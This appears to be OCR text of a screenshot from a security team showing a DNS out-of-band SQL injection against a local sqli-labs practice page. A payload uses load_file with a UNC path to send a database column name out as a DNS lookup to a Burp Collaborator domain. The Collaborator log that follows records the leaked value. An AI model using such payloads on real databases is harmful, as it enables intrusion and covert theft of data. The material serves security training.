 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://192.168.237.128/Less-1/?id=1' and load_file(concat('\\\\',(select column_name from information_schema.columns where table_schema=database() and table_name='users' limit
1,1),'.ne55w43yapp2laklash7admoqfw8kx.burpcollaborator.net\\abc'))--
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Post data Referrer 0xHEX %URL
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2019-十一月-03 09:23:23 ... DNS 8enqwp3jaapnlvk6adhsaym9q0w...
2 2019-十一月-03 09:23:24 ... DNS 8enqwp3jaapnlvk6adhsaym9q0w...
3 2019-十一月-03 09:25:08 ... DNS x97frey85zkcgkfv52ch5nhylprgf5
4 2019-十一月-03 09:26:05 ... DNS 7v3pdokir96m2u15rcyrrx387zdr1g
5 2019-十一月-03 09:27:36 ... DNS ne55w43yapp2laklash7admoqfw...
SQLI DU
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
username.ne55w43yapp2laklash7admoqfw8kx.burpcollaborator.net.
The lookup was received from IP address 219.128.128.102 at 2019-...-03 09:27:36 UTC.
T9Sec Team